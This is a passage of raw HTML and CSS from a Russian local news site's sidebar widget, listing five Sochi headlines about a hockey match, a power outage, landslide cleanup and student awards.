class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6014";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1203";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row 